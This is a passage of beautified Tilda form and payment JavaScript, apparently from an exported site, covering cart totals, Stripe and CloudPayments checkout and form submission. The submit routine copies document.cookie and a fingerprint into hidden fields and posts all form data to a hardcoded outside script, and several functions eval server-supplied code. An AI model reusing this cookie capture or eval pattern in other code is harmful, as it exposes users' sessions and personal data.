                        window.tildaForm.currencyForStat = i,
                        window.tildaForm.tildapayment.currency = i
                    )
                    : window.tcart.currency && "" < window.tcart.currency && (
                        window.tildaForm.currencyForStat = window.tcart.currency,
                        window.tildaForm.tildapayment.currency = window.tcart.currency
                    ),
                !window.tcart.delivery && $(".t-radio_delivery:checked").length && 0 < $(
                    ".t-radio_delivery:checked"
                ).data("delivery-price")
            ) 
                try {
                    return window.tildaForm.tildapayment = !1,
                    window
                        .location
                        .reload(),
                    !1
                } catch (e) {}
            window.tildaForm.amountForStat = window.tcart.amount,
            window.tildaForm.tildapayment.amount = window.tcart.amount,
            window.tcart.system && "" < window.tcart.system
                ? window.tildaForm.tildapayment.system = window.tcart.system
                : window.tildaForm.tildapayment.system = "auto",
            window.tcart.promocode && "" < window.tcart.promocode.promocode && (
                window.tildaForm.tildapayment.promocode = window.tcart.promocode.promocode,
                window.tcart.prodamount_discountsum && 0 < parseFloat(window.tcart.prodamount_discountsum)
                    ? (
                        window.tildaForm.tildapayment.discount = window.tcart.prodamount_discountsum,
                        a = window.tcart.prodamount_discountsum
                    )
                    : window.tcart.amount_discountsum && 0 < parseFloat(
                        window.tcart.amount_discountsum
                    ) && (
                        a = window.tcart.amount_discountsum,
                        window.tildaForm.tildapayment.discount = window.tcart.amount_discountsum
                    ),
                window.tcart.prodamount_withdiscount && 0 < parseFloat(
                    window.tcart.prodamount_withdiscount
                ) && (
                    window.tildaForm.tildapayment.prodamount_withdiscount = window.tcart.prodamount_withdiscount
                ),
                window.tcart.amount_withoutdiscount && 0 < parseFloat(
                    window.tcart.amount_withoutdiscount
                ) && (
                    window.tildaForm.tildapayment.amount_withoutdiscount = window.tcart.amount_withoutdiscount
                )
            ),
            window.tcart.prodamount && 0 < parseFloat(window.tcart.prodamount) && (
                window.tildaForm.tildapayment.prodamount = window.tcart.prodamount
            );
            var n = [];
            $.each(window.tcart.products, (function (e, t) {
                $.isEmptyObject(t) || "yes" === t.deleted || n.push(t)
            })),
            window.tcart.products = n,
            i = (new Date).getTimezoneOffset(),
            window.tildaForm.tildapayment.timezoneoffset = i;
            var s,
                d,
                l = 0;
            for (
                window.tcart.products && 0 < window.tcart.products.length && (l = window.tcart.products.length),
                window.tildaForm.tildapayment.products = [],
                r = 0;
                r < l;
                r += 1
            ) {
                for (
                    o in t = window.tcart.products[r],
                    s = {},
                    d = "",
                    window.tildaForm.tildapayment.products[r] = {},
                    t
                ) 
                    if ("function" != typeof t[o]) 
                        if ("options" == o) 
                            for (var c in window.tildaForm.tildapayment.products[r][o] = {}, t[o]) 
                                void 0 === window
                                    .tildaForm
                                    .tildapayment
                                    .products[r][o][c] && (window.tildaForm.tildapayment.products[r][o][c] = {}),
                                t[o][c].option && (
                                    window.tildaForm.tildapayment.products[r][o][c].option = t[o][c].option
                                ),
                                t[o][c].price && 0 < t[o][c].price && (
                                    window.tildaForm.tildapayment.products[r][o][c].price = t[o][c].price
                                ),
                                t[o][c].variant && (
                                    window.tildaForm.tildapayment.products[r][o][c].variant = t[o][c].variant
                                ),
                                t[o][c].option && t[o][c].variant && (
                                    "" < d && (d += ", "),
                                    d = d + t[o][c].option + ":" + t[o][c].variant
                                );
            else 
                    window
                        .tildaForm
                        .tildapayment
                        .products[r][o] = t[o];
                t.sku
                    ? s.id = t.sku
                    : t.uid && (s.id = t.uid),
                s.name = t.name,
                t.price
                    ? (s.price = t.price, s.quantity = parseInt(t.amount / t.price))
                    : t.quantity && 1 < t.quantity
                        ? (s.price = t.amount / t.quantity, s.quantity = t.quantity)
                        : (s.price = t.amount, s.quantity = 1),
                s.name = t.name,
                "" < d && (s.name = s.name + "(" + d + ")"),
                t.sku && (s.sku = t.sku),
                t.uid && (s.uid = t.uid),
                window
                    .tildaForm
                    .arProductsForStat
                    .push(s)
            }
            window.tcart.delivery && window.tcart.delivery.name && (
                window.tildaForm.tildapayment.delivery = {
                    name: window.tcart.delivery.name
                },
                window.tcart.delivery && 0 <= window.tcart.delivery.price && (
                    pricedelivery = window.tcart.delivery.price,
                    window.tildaForm.tildapayment.delivery.price = window.tcart.delivery.price,
                    0 < window.tcart.prodamount && void 0 !== window.tcart.delivery.freedl && 0 < window.tcart.delivery.freedl && (
                        window.tildaForm.tildapayment.delivery.freedl = window.tcart.delivery.freedl,
                        window.tcart.prodamount - a >= window.tcart.delivery.freedl && (pricedelivery = 0)
                    ),
                    s = {
                        name: window.tcart.delivery.name,
                        price: pricedelivery,
                        quantity: 1,
                        id: "delivery"
                    },
                    window.tildaForm.arProductsForStat.push(s)
                )
            );
            try {
                [
                    "city",
                    "street",
                    "pickup-name",
                    "pickup-address",
                    "pickup-id",
                    "house",
                    "entrance",
                    "floor",
                    "aptoffice",
                    "phone",
                    "entrancecode",
                    "comment",
                    "service-id",
                    "hash",
                    "postalcode",
                    "country",
                    "userinitials",
                    "onelineaddress"
                ].forEach((function (e) {
                    window.tcart.delivery && window
                        .tcart
                        .delivery[e] && (
                            window.tildaForm.tildapayment.delivery[e] = window.tcart.delivery[e]
                        )
                }))
            } catch (e) {
                console.log(e)
            }
            e.append("")
        },
        window.tildaForm.clearTCart = function (e) {
            if ("y" == e.data("formcart")) {
                if (window.clearTCart = !0, window.tcart = {
                    amount: 0,
                    currency: "",
                    system: "",
                    products: []
                }, window.tcart.system = "none", "object" == typeof localStorage) 
                    try {
                        localStorage.removeItem("tcart")
                    } catch (e) {
                        console.log("Your web browser does not support localStorage.")
                    }
                try {
                    delete window.tcart,
                    tcart__loadLocalObj()
                } catch (e) {}
                window.tcart_success = "yes"
            }
        },
        window.tildaForm.payment = function ($jform, arNext) {
            var html = "";
            if ("y" != $jform.data("formpaymentoff")) {
                if (
                    0 < $jform.find(".js-successbox").length && (
                        "" < $jform.find(".js-successbox").text() && $jform.data("successmessage", $jform.find(".js-successbox").text()),
                        t_form_dict("successorder") && $jform.find(".js-successbox").html(t_form_dict("successorder")),
                        $jform.find(".js-successbox").show()
                    ),
                    $jform.addClass("js-send-form-success"),
                    "link" == arNext.type
                ) 
                    return tildaForm.clearTCart($jform),
                    arNext.message && "" < arNext.message && 0 < $jform
                        .find(".js-successbox")
                        .length && (
                            $jform.find(".js-successbox").html(arNext.message),
                            $jform.find(".js-successbox").show()
                        ),
                    window.location.href = arNext.value,
                    !0;
                if ("form" == arNext.type) {
                    $("#js-tilda-payment-formid").remove();
                    var key = "",
                        val = "",
                        html = '<form id="js-tilda-payment-formid" action="' + arNext.value.action + '"' +
                                ' method="post"  style="position:absolue;opacity:0;width: 1px; height: 1px; lef' +
                                't: -5000px;">';
                    for (key in arNext.value.action = "", arNext.value) 
                        val = arNext.value[key],
                        "function" != typeof val && "" < val && (
                            html += "<input type='hidden' name='" + key + "' value='" + val + "' >"
                        );
                    html += "</form>",
                    $("body").append(html),
                    tildaForm.clearTCart($jform),
                    "" < $("#js-tilda-payment-formid").attr("action")
                        ? $("#js-tilda-payment-formid").trigger("submit")
                        : setTimeout((function () {
                            $("#js-tilda-payment-formid").trigger("submit")
                        }), 200)
                } else {
                    if ("function" == arNext.type) {
                        var arArgs = arNext.value.args;
                        return arNext.value.functioncode
                            ? tildaForm.paysystemRun(
                                arNext.value.script,
                                arNext.value.sysname,
                                $jform,
                                arNext.value.functioncode,
                                arArgs
                            )
                            : eval(arNext.value.name + "($jform, arArgs);"),
                        !1
                    }
                    tildaForm.clearTCart($jform),
                    "text" == arNext.type && arNext.message && "" < arNext.message && 0 < $jform
                        .find(
                            ".js-successbox"
                        )
                        .length && (
                            $jform.find(".js-successbox").html(arNext.message),
                            $jform.find(".js-successbox").show()
                        )
                }
            } else 
                tildaForm.clearTCart($jform)
        },
        window.tildaForm.paysystemScriptLoad = function (e, t) {
            if (!t || !e || "http" != e.substring(0, 4)) 
                return console.log("Wrong script parameters."),
                !1;
            var r;
            window.scriptSysPayment || (window.scriptSysPayment = {}),
            window.scriptSysPayment[t] && !0 === window.scriptSysPayment[t] || (
                (r = document.createElement("script")).type = "text/javascript",
                r.src = e,
                document.body.appendChild(r),
                window.scriptSysPayment[t] = !0
            )
        },
        window.tildaForm.paysystemRun = function (
            script,
            sysname,
            $jform,
            functioncode,
            arArgs
        ) {
            if (
                window.scriptSysPayment || (window.scriptSysPayment = {}),
                !window.scriptSysPayment[sysname] || !0 !== window.scriptSysPayment[sysname]
            ) 
                return window
                    .tildaForm
                    .paysystemScriptLoad(script, sysname),
                window.setTimeout((function () {
                    window
                        .tildaForm
                        .paysystemRun(script, sysname, $jform, functioncode, arArgs)
                }), 200),
                !1;
            eval(functioncode)
        },
        window.tildaForm.paysystemSuccess = function (e, t) {
            window
                .tildaForm
                .clearTCart(e);
            var r = "/tilda/" + e.attr("id") + "/payment/",
                o = "Pay order in form " + e.attr("id"),
                a = t.amount,
                i = t.description;
            window.Tilda && "function" == typeof Tilda.sendEventToStatistics && (
                $("#allrecords").data("tilda-currency") || $(".t706").data("project-currency-code") || $("#allrecords").data("tilda-currency", t.currency),
                Tilda.sendEventToStatistics(r, o, i, a)
            ),
            "" < t.successurl && window.setTimeout((function () {
                window.location.href = t.successurl
            }), 300),
            "" < e.data("successmessage")
                ? e
                    .find(".js-successbox")
                    .html(e.data("successmessage"))
                : e
                    .find(".js-successbox")
                    .html(""),
            e.data("successmessage", ""),
            a = e.data("success-callback"),
            window
                .tildaForm
                .successEnd(e, t.successurl, a),
            e.trigger("tildaform:aftersuccess")
        },
        window.tildaForm.stripeLoad = function () {
            var e;
            !0 !== window.stripeapiiscalled && (
                (e = document.createElement("script")).type = "text/javascript",
                e.src = "https://checkout.stripe.com/checkout.js",
                document.body.appendChild(e),
                window.stripeapiiscalled = !0
            )
        },
        window.tildaForm.stripePay = function (e, t) {
            if (!0 !== window.stripeapiiscalled) 
                return window
                    .tildaForm
                    .stripeLoad(),
                window.setTimeout((function () {
                    window
                        .tildaForm
                        .stripePay(e, t)
                }), 200),
                !1;
            var r = t.companyname,
                o = t.companylogo;
            r = r || window.location.host;
            if (!window.stripehandler) {
                if ("object" != typeof window.StripeCheckout) 
                    return window.setTimeout((function () {
                        window
                            .tildaForm
                            .stripePay(e, t)
                    }), 200),
                    !1;
                var a = {
                    key: t.accountid,
                    image: o,
                    name: r,
                    locale: "auto"
                };
                t.zipCode && 1 == t.zipCode && (a.zipCode = !0),
                t.billingAddress && 1 == t.billingAddress && (a.billingAddress = !0),
                t.shipping && 1 == t.shipping && (a.shippingAddress = !0),
                window.stripehandler = window
                    .StripeCheckout
                    .configure(a),
                $(window).on("popstate", (function () {
                    window
                        .stripehandler
                        .close()
                }))
            }
            window.tildaForm.orderIdForStat = t.invoiceid;
            var i = 100;
            try {
                t.multiple && 0 < t.multiple && (i = parseInt(t.multiple))
            } catch (r) {}
            window
                .stripehandler
                .open({
                    name: r,
                    image: o,
                    description: t.description,
                    amount: parseInt((parseFloat(t.amount) * i).toFixed()),
                    currency: t.currency,
                    shippingAddress: "1" == t.shipping,
                    email: "" < t.email
                        ? t.email
                        : "",
                    token: function (r, o) {
                        r && r.id && $.ajax({
                            type: "POST",
                            url: "https://" + window.tildaForm.endpoint + "/payment/stripe/",
                            data: {
                                projectid: t.projectid,
                                invoiceid: t.invoiceid,
                                token: r.id,
                                email: r.email,
                                currency: t.currency,
                                amount: parseInt((parseFloat(t.amount) * i).toFixed())
                            },
                            dataType: "json",
                            xhrFields: {
                                withCredentials: !1
                            },
                            success: function (r) {
                                window
                                    .tildaForm
                                    .clearTCart(e);
                                var o = "/tilda/" + e.attr("id") + "/payment/",
                                    a = "Pay order in form " + e.attr("id"),
                                    i = t.amount,
                                    n = t.description;
                                window.Tilda && "function" == typeof Tilda.sendEventToStatistics && (
                                    $("#allrecords").data("tilda-currency") || $(".t706").data("project-currency-code") || $("#allrecords").data("tilda-currency", t.currency),
                                    Tilda.sendEventToStatistics(o, a, n, i)
                                ),
                                "" < t.successurl && window.setTimeout((function () {
                                    window.location.href = t.successurl
                                }), 300),
                                "" < e.data("successmessage")
                                    ? e
                                        .find(".js-successbox")
                                        .html(e.data("successmessage"))
                                    : e
                                        .find(".js-successbox")
                                        .html(""),
                                e.data("successmessage", ""),
                                i = e.data("success-callback"),
                                window
                                    .tildaForm
                                    .successEnd(e, t.successurl, i),
                                e.trigger("tildaform:aftersuccess")
                            },
                            fail: function () {},
                            timeout: 15e3
                        })
                    }
                })
        },
        window.tildaForm.cloudpaymentLoad = function () {
            var e;
            !0 !== window.cloudpaymentsapiiscalled && (
                (e = document.createElement("script")).type = "text/javascript",
                e.src = "https://widget.cloudpayments.ru/bundles/cloudpayments",
                document.body.appendChild(e),
                window.cloudpaymentsapiiscalled = !0
            )
        },
        window.tildaForm.cloudpaymentPay = function (e, t) {
            if (!0 !== window.cloudpaymentsapiiscalled) 
                return window
                    .tildaForm
                    .cloudpaymentLoad(),
                window.setTimeout((function () {
                    window
                        .tildaForm
                        .cloudpaymentPay(e, t)
                }), 200),
                !1;
            var r = t.currency,
                o = {},
                a = (a = t.language) || (
                    "RUB" == r || "BYR" == r || "BYN" == r || "RUR" == r
                        ? "ru-RU"
                        : "UAH" == r
                            ? "uk"
                            : "en-US"
                );
            if (!window.cloudpaymentshandler) {
                if ("object" != typeof window.cp) 
                    return window.setTimeout((function () {
                        window
                            .tildaForm
                            .cloudpaymentPay(e, t)
                    }), 200),
                    !1;
                o = {
                    language: a
                },
                t.applePaySupport && "off" == t.applePaySupport && (o.applePaySupport = !1),
                t.googlePaySupport && "off" == t.googlePaySupport && (o.googlePaySupport = !1),
                window.cloudpaymentshandler = new cp.CloudPayments(o)
            }
            (o = {}).projectid = t.projectid,
            t.cloudPayments && (
                t.cloudPayments.recurrent || t.cloudPayments.customerReceipt
            ) && (o.cloudPayments = t.cloudPayments);
            var i = e.closest(".t-popup_show");
            return i && 0 != i.length || (i = e.closest(".t706__cartwin_showed")),
            i.data("old-style", i.attr("style")),
            i.attr("style", "z-index:100"),
            window.tildaForm.orderIdForStat = t.invoiceId,
            t.skin || (t.skin = "classic"),
            window
                .cloudpaymentshandler
                .charge({
                    publicId: t.publicId,
                    description: t.description,
                    amount: parseFloat(t.amount),
                    currency: r,
                    accountId: t.accountId,
                    invoiceId: t.invoiceId,
                    requireEmail: 1 == t.requireEmail,
                    email: t.email,
                    skin: t.skin,
                    data: o
                }, (function (o) {
                    window.cloudpaymentshandler = !1,
                    i.attr("style", i.data("old-style"));
                    var a = "/tilda/" + e.attr("id") + "/payment/",
                        n = "Pay order in form " + e.attr("id"),
                        s = t.amount,
                        d = t.description;
                    $("#allrecords").data("tilda-currency", r),
                    window.Tilda && "function" == typeof Tilda.sendEventToStatistics && Tilda.sendEventToStatistics(
                        a,
                        n,
                        d,
                        s
                    ),
                    window
                        .tildaForm
                        .clearTCart(e),
                    "" < t.successurl && window.setTimeout((function () {
                        window.location.href = t.successurl
                    }), 300),
                    "" < e.data("successmessage")
                        ? e
                            .find(".js-successbox")
                            .html(e.data("successmessage"))
                        : e
                            .find(".js-successbox")
                            .html(""),
                    e.data("successmessage", ""),
                    s = e.data("success-callback"),
                    window
                        .tildaForm
                        .successEnd(e, t.successurl, s),
                    e.trigger("tildaform:aftersuccess")
                }), (function (r, o) {
                    if (
                        i.attr("style", i.data("old-style")),
                        e.find(".js-successbox").hide(),
                        "" < e.data("successmessage")
                            ? e.find(".js-successbox").html(e.data("successmessage"))
                            : e.find(".js-successbox").html(""),
                        e.data("successmessage", ""),
                        window.cloudpaymentshandler = !1,
                        "" < t.failureurl
                    ) 
                        window.location.href = t.failureurl;
                    else {
                        i
                            .find(".t706__cartwin-products")
                            .show(),
                        i
                            .find(".t706__cartwin-prodamount-wrap")
                            .show(),
                        i
                            .find(".t706__form-bottom-text")
                            .show(),
                        e
                            .find(".t-form__inputsbox")
                            .show();
                        try {
                            tcart__lockScroll()
                        } catch (r) {}
                    }
                })),
            !1
        },
        window.tildaForm.sendStatAndShowMessage = function ($jform, arArgs, sendStat) {
            var virtPage,
                virtTitle,
                virtPrice,
                virtProduct,
                currency;
            sendStat && (
                virtPage = "/tilda/" + $jform.attr("id") + "/payment/",
                virtTitle = "Pay order in form " + $jform.attr("id"),
                virtPrice = arArgs.amount,
                virtProduct = arArgs.description,
                window.Tilda && "function" == typeof Tilda.sendEventToStatistics && (
                    currency = $("#allrecords").data("tilda-currency") || $(".t706").data("project-currency-code"),
                    currency || $("#allrecords").data("tilda-currency", arArgs.currency),
                    Tilda.sendEventToStatistics(virtPage, virtTitle, virtProduct, virtPrice)
                )
            ),
            0 < $jform
                .find(".js-successbox")
                .length && (
                    "y" == $jform.data("success-popup") && $jform.find(".js-successbox").hide(),
                    arArgs.successmessage && "" < arArgs.successmessage
                        ? $jform.find(".js-successbox").html(arArgs.successmessage)
                        : "" < $jform.data("successmessage")
                            ? $jform.find(".js-successbox").html($jform.data("successmessage"))
                            : t_form_dict("success")
                                ? $jform.find(".js-successbox").html(t_form_dict("success"))
                                : $jform.find(".js-successbox").html(""),
                    $jform.data("successmessage", ""),
                    "y" == $jform.data("success-popup")
                    ? window.tildaForm.showSuccessPopup($jform.find(".js-successbox").html())
                    : $jform.find(".js-successbox").show()
                ),
            $jform.addClass("js-send-form-success"),
            window
                .tildaForm
                .clearTCart($jform),
            "" < arArgs.successurl && window.setTimeout((function () {
                window.location.href = arArgs.successurl
            }), 300);
            var successcallback = $jform.data("success-callback");
            (
                successcallback && 0 < successcallback.length && "t396_onSuccess" === successcallback && "function" == typeof window.t396_onSuccess || successcallback && 0 < successcallback.length && "t396_onSuccess" !== successcallback
            ) && eval(successcallback + "($jform)"),
            $jform
                .find(".t-upwidget-container__data_table_actions_remove svg")
                .click(),
            $jform
                .find("input[type=text]:visible")
                .val(""),
            $jform
                .find("textarea:visible")
                .html(""),
            $jform
                .find("textarea:visible")
                .val(""),
            $jform.data("tildaformresult", {
                tranid: "0",
                orderid: "0"
            }),
            $jform.trigger("tildaform:aftersuccess")
        },
        window.tildaForm.banktransferPay = function (e, t) {
            var r,
                o;
            (!t || "fast" != t.condition) && t && "" < t.html
                ? (
                    $("#allrecords").append(t.html),
                    $(".t-banktransfer .t-popup__close").off("click"),
                    $(".t-banktransfer .t-popup__close").click((function () {
                        $("body").removeClass("t-body_popupshowed"),
                        $(".t-banktransfer").remove();
                        try {
                            "function" == typeof tcart__closeCart && (
                                tcart__closeCart(),
                                setTimeout((function () {
                                    var t = e.closest(".t-popup_show");
                                    t && 0 != t.length || (t = e.closest(".t706__cartwin_showed")),
                                    t
                                        .find(".t706__cartwin-products")
                                        .show(),
                                    t
                                        .find(".t706__cartwin-prodamount-wrap")
                                        .show(),
                                    t
                                        .find(".t706__form-bottom-text")
                                        .show(),
                                    e
                                        .find(".t-form__inputsbox")
                                        .show()
                                }), 300)
                            )
                        } catch (e) {}
                        return !1
                    })),
                    $("body").addClass("t-body_popupshowed"),
                    0 < (r = $("#formbanktransfer")).length && (
                        r.off("submit"),
                        r.find(".t-submit").off("click"),
                        r.find(".t-submit").off("dblclick"),
                        r.submit((function (a) {
                            return a.preventDefault(),
                            (o = window.tildaForm.validate(r)) && 0 < o.length
                                ? (window.tildaForm.showErrors(r, o), !1)
                                : void $.ajax({
                                    type: "POST",
                                    url: "https://" + window.tildaForm.endpoint + "/payment/banktransfer/",
                                    data: r.serialize(),
                                    dataType: "json",
                                    xhrFields: {
                                        withCredentials: !1
                                    },
                                    success: function (o) {
                                        if (
                                            $("body").removeClass("t-body_popupshowed"),
                                            r.closest(".t-banktransfer").remove(),
                                            (o = o || {
                                                error: "Unknown error. Please reload page and try again later."
                                            }) && o.error
                                        ) 
                                            return alert(o.error),
                                            !1;
                                        window
                                            .tildaForm
                                            .sendStatAndShowMessage(e, t, !0)
                                    },
                                    error: function (e) {
                                        $("body").removeClass("t-body_popupshowed"),
                                        r.remove(),
                                        alert(e)
                                    },
                                    timeout: 15e3
                                })
                        }))
                    )
                )
                : window
                    .tildaForm
                    .sendStatAndShowMessage(e, t, !0)
        },
        window.tildaForm.closeSuccessPopup = function () {
            var e = $("#tildaformsuccesspopup");
            0 < e.length && (
                $("body").removeClass("t-body_success-popup-showed"),
                /iPhone|iPad|iPod/i.test(navigator.userAgent) && !window.MSStream && window.tildaForm.unlockBodyScroll(),
                e.fadeOut("fast")
            )
        },
        window.tildaForm.lockBodyScroll = function () {
            var e,
                t = $("body");
            t.hasClass("t-body_scroll-locked") || (
                e = void 0 !== window.pageYOffset
                    ? window.pageYOffset
                    : (document.documentElement || document.body.parentNode || document.body).scrollTop,
                t.addClass("t-body_scroll-locked"),
                t.css("top", "-" + e + "px"),
                t.attr("data-popup-scrolltop", e)
            )
        },
        window.tildaForm.unlockBodyScroll = function () {
            var e,
                t = $("body");
            t.hasClass("t-body_scroll-locked") && (
                e = $("body").attr("data-popup-scrolltop"),
                t.removeClass("t-body_scroll-locked"),
                t.css("top", ""),
                t.removeAttr("data-popup-scrolltop"),
                window.scrollTo(0, e)
            )
        },
        window.tildaForm.showSuccessPopup = function (e) {
            var t = $("#tildaformsuccesspopup");
            0 == t.length && (
                $("body").append(
                    '<style media="screen"> .t-form-success-popup { display: none; position: fixed;' +
                    ' background-color: rgba(0,0,0,.8); top: 0px; left: 0px; width: 100%; height: 1' +
                    '00%; z-index: 10000; overflow-y: auto; cursor: pointer; } .t-body_success-popu' +
                    'p-showed { height: 100vh; min-height: 100vh; overflow: hidden; } .t-form-succe' +
                    'ss-popup__window { width: 100%; max-width: 400px; position: absolute; top: 50%' +
                    '; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 0px;' +
                    ' right: 0px; margin: 0 auto; padding: 20px; box-sizing: border-box; } .t-form-' +
                    'success-popup__wrapper { background-color: #fff; padding: 40px 40px 50px; box-' +
                    'sizing: border-box; border-radius: 5px; text-align: center; position: relative' +
                    '; cursor: default; } .t-form-success-popup__text { padding-top: 20px; } .t-for' +
                    'm-success-popup__close-icon { position: absolute; top: 14px; right: 14px; curs' +
                    'or: pointer; } @media screen and (max-width: 480px) { .t-form-success-popup__t' +
                    'ext { padding-top: 10px; } .t-form-success-popup__wrapper { padding-left: 20px' +
                    '; padding-right: 20px; } } </style><div class="t-form-success-popup" style="di' +
                    'splay:none;" id="tildaformsuccesspopup"> <div class="t-form-success-popup__win' +
                    'dow"> <div class="t-form-success-popup__wrapper"> <svg class="t-form-success-p' +
                    'opup__close-icon" xmlns="http://www.w3.org/2000/svg" width="14" height="14" cl' +
                    'ass="t657__icon-close" viewBox="0 0 23 23"> <g fill-rule="evenodd"> <path d="M' +
                    '0 1.41L1.4 0l21.22 21.21-1.41 1.42z"/> <path d="M21.21 0l1.42 1.4L1.4 22.63 0 ' +
                    '21.21z"/> </g> </svg> <svg width="50" height="50" fill="#62C584"> <path d="M25' +
                    '.1 49.28A24.64 24.64 0 0 1 .5 24.68 24.64 24.64 0 0 1 25.1.07a24.64 24.64 0 0 ' +
                    '1 24.6 24.6 24.64 24.64 0 0 1-24.6 24.61zm0-47.45A22.87 22.87 0 0 0 2.26 24.68' +
                    ' 22.87 22.87 0 0 0 25.1 47.52a22.87 22.87 0 0 0 22.84-22.84A22.87 22.87 0 0 0 ' +
                    '25.1 1.83z"/> <path d="M22.84 30.53l-4.44-4.45a.88.88 0 1 1 1.24-1.24l3.2 3.2 ' +
                    '8.89-8.9a.88.88 0 1 1 1.25 1.26L22.84 30.53z"/> </svg> <div class="t-form-succ' +
                    'ess-popup__text t-descr t-descr_sm" id="tildaformsuccesspopuptext"> Thank You!' +
                    ' </div> </div> </div> </div>'
                ),
                (t = $("#tildaformsuccesspopup")).click((function (e) {
                    e.target == this && window
                        .tildaForm
                        .closeSuccessPopup()
                })),
                t.find(".t-form-success-popup__close-icon").click((function (e) {
                    window
                        .tildaForm
                        .closeSuccessPopup()
                })),
                $(document).keydown((function (e) {
                    27 == e.keyCode && window
                        .tildaForm
                        .closeSuccessPopup()
                }))
            ),
            $("#tildaformsuccesspopuptext").html(e),
            t.fadeIn("fast"),
            $("body").addClass("t-body_success-popup-showed"),
            /iPhone|iPad|iPod/i.test(navigator.userAgent) && !window.MSStream && setTimeout(
                (function () {
                    window
                        .tildaForm
                        .lockBodyScroll()
                }),
                500
            )
        },
        window.tildaForm.successEnd = function ($jform, successurl, successcallback) {
            0 < $jform
                .find(".js-successbox")
                .length && (
                    "" == $jform.find(".js-successbox").text() && t_form_dict("success") && $jform.find(".js-successbox").html(t_form_dict("success")),
                    "y" == $jform.data("success-popup")
                        ? window.tildaForm.showSuccessPopup($jform.find(".js-successbox").html())
                        : $jform.find(".js-successbox").show()
                ),
            $jform.addClass("js-send-form-success"),
            successcallback && 0 < successcallback.length && "t396_onSuccess" === successcallback && "function" == typeof window.t396_onSuccess || successcallback && 0 < successcallback.length && "t396_onSuccess" !== successcallback
                ? eval(successcallback + "($jform)")
                : successurl && 0 < successurl.length && setTimeout((function () {
                    window.location.href = successurl
                }), 500),
            tildaForm.clearTCart($jform),
            $jform
                .find(".t-upwidget-container__data_table_actions_remove svg")
                .click(),
            $jform
                .find("input[type=text]:visible")
                .val(""),
            $jform
                .find("input[type=tel]:visible")
                .val(""),
            $jform
                .find("textarea:visible")
                .html(""),
            $jform
                .find("textarea:visible")
                .val(""),
            $jform.data("tildaformresult", {
                tranid: "0",
                orderid: "0"
            })
        },
        window.tildaForm.send = function ($jform, btnformsubmit, formtype, formskey) {
            window.tildaForm.tildapayment = !1,
            (
                "y" == $jform.data("formcart") || 0 < $jform.closest(".t706__orderform").length
            ) && window
                .tildaForm
                .addPaymentInfoToForm($jform);
            try {
                window.mauser && window
                    .tildaForm
                    .addMebersInfoToForm($jform)
            } catch (e) {}
            if (2 == formtype || !formtype && "" < formskey) {
                var $inputElem,
                    $inputElem = $jform.find("input[name=tildaspec-cookie]");
                $inputElem && 0 != $inputElem.length || (
                    $jform.append('<input type="hidden" name="tildaspec-cookie" value="">'),
                    $inputElem = $jform.find("input[name=tildaspec-cookie]")
                ),
                0 < $inputElem.length && $inputElem.val(document.cookie),
                $inputElem = $jform.find("input[name=tildaspec-referer]"),
                $inputElem && 0 != $inputElem.length || (
                    $jform.append('<input type="hidden" name="tildaspec-referer" value="">'),
                    $inputElem = $jform.find("input[name=tildaspec-referer]")
                ),
                0 < $inputElem.length && $inputElem.val(window.location.href),
                $inputElem = $jform.find("input[name=tildaspec-formid]"),
                $inputElem && 0 != $inputElem.length || (
                    $jform.append('<input type="hidden" name="tildaspec-formid" value="">'),
                    $inputElem = $jform.find("input[name=tildaspec-formid]")
                ),
                0 < $inputElem.length && $inputElem.val($jform.attr("id")),
                "" < formskey && (
                    $inputElem = $jform.find("input[name=tildaspec-formskey]"),
                    $inputElem && 0 != $inputElem.length || (
                        $jform.append('<input type="hidden" name="tildaspec-formskey" value="">'),
                        $inputElem = $jform.find("input[name=tildaspec-formskey]")
                    ),
                    0 < $inputElem.length && $inputElem.val(formskey)
                ),
                $inputElem = $jform.find("input[name=tildaspec-version-lib]"),
                $inputElem && 0 != $inputElem.length || (
                    $jform.append('<input type="hidden" name="tildaspec-version-lib" value="">'),
                    $inputElem = $jform.find("input[name=tildaspec-version-lib]")
                ),
                0 < $inputElem.length && $inputElem.val(window.tildaForm.versionLib),
                $inputElem = $jform.find("input[name=tildaspec-pageid]"),
                $inputElem && 0 != $inputElem.length || (
                    $jform.append('<input type="hidden" name="tildaspec-pageid" value="">'),
                    $inputElem = $jform.find("input[name=tildaspec-pageid]")
                ),
                0 < $inputElem.length && $inputElem.val($("#allrecords").data("tilda-page-id")),
                $inputElem = $jform.find("input[name=tildaspec-projectid]"),
                $inputElem && 0 != $inputElem.length || (
                    $jform.append('<input type="hidden" name="tildaspec-projectid" value="">'),
                    $inputElem = $jform.find("input[name=tildaspec-projectid]")
                ),
                0 < $inputElem.length && $inputElem.val(
                    $("#allrecords").data("tilda-project-id")
                ),
                $inputElem = $jform.find("input[name=tildaspec-lang]"),
                $inputElem && 0 != $inputElem.length || (
                    $jform.append('<input type="hidden" name="tildaspec-lang" value="">'),
                    $inputElem = $jform.find("input[name=tildaspec-lang]")
                ),
                0 < $inputElem.length && $inputElem.val(window.browserLang);
                try {
                    $inputElem = $jform.find("input[name=tildaspec-fp]"),
                    $inputElem && 0 != $inputElem.length || (
                        $jform.append('<input type="hidden" name="tildaspec-fp" value="">'),
                        $inputElem = $jform.find("input[name=tildaspec-fp]")
                    ),
                    0 < $inputElem.length && (
                        window.tildastat
                            ? $inputElem.val(window.tildastat("fingerprint"))
                            : $inputElem.val(
                                "st" + $(document).scrollTop() + "w" + $(window).width() + "h" + $(window).height() +
                                "ft" + $jform.offset().top
                            )
                    )
                } catch (e) {}
                $jform
                    .find(".js-form-spec-comments")
                    .val(""),
                $formurl = "https://" + window.tildaForm.endpoint + "/procces/";
                var d = {};
                if (
                    d = $jform.serializeArray(),
                    d = d.filter((function (e) {
                        return -1 === e
                            .name
                            .indexOf("tildadelivery-")
                    })),
                    window.tildaForm.tildapayment && window.tildaForm.tildapayment.products
                ) 
                    d.push({
                        name: "tildapayment",
                        value: JSON.stringify(window.tildaForm.tildapayment)
                    });
                else if (0 < $jform.closest(".t706__orderform").length) 
                    return !1;
                window.tildaForm.tildamember && window.tildaForm.tildamember.code && d.push({
                    name: "tildamember",
                    value: JSON.stringify(window.tildaForm.tildamember)
                });
                var tsstartrequest = Date.now();
                return $jform.trigger("tildaform:beforesend"),
                $.ajax({
                    type: "POST",
                    url: "https://www.kmzlift.ru/mail_to.php",
                    data: d,
                    dataType: "json",
                    xhrFields: {
                        withCredentials: !1
                    },
                    success: function (json) {
                        var successurl = $jform.data("success-url"),
                            successcallback = $jform.data("success-callback"),
                            formsendedcallback = $jform.data("formsended-callback");
                        if (
                            btnformsubmit.removeClass("t-btn_sending"),
